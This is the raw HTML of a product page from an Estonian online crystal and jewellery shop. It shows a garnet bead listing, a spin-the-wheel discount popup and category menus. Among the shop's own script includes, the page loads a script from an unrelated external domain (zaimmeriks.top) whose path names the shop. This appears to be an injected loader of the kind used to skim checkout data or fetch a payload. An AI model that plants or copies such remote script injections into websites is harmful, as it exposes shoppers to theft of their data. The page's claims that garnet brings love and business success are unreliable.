<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

										<meta property="og:type" content="og:product"  />
			 				<meta property="og:title" content="GRANAAT auguga suur"  />
			 				<meta property="og:url" content="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html"  />
			 				<meta property="product:price:amount" content="19.9"  />
			 				<meta property="product:price:currency" content="EUR"  />
			 				<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG"  />
			 				<meta property="og:image:width" content=""  />
			 				<meta property="og:image:height" content=""  />
			 				<meta property="og:description" content="Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuseõnne, suhet või taastab suhet. Lisaks suurendab Granaat ka ärilist ja tööalast õnne."  />
			 				<meta itemprop="name" content="GRANAAT auguga suur"  />
			 				<meta itemprop="description" content="Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuseõnne, suhet või taastab suhet. Lisaks suurendab Granaat ka ärilist ja tööalast õnne."  />
			 				<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG"  />
			 				<meta itemprop="price" content="19.9"  />
			 				<meta itemprop="priceCurrency" content="EUR"  />
			 
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fproduct';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb94c1cb" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974bbb94c1cb">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
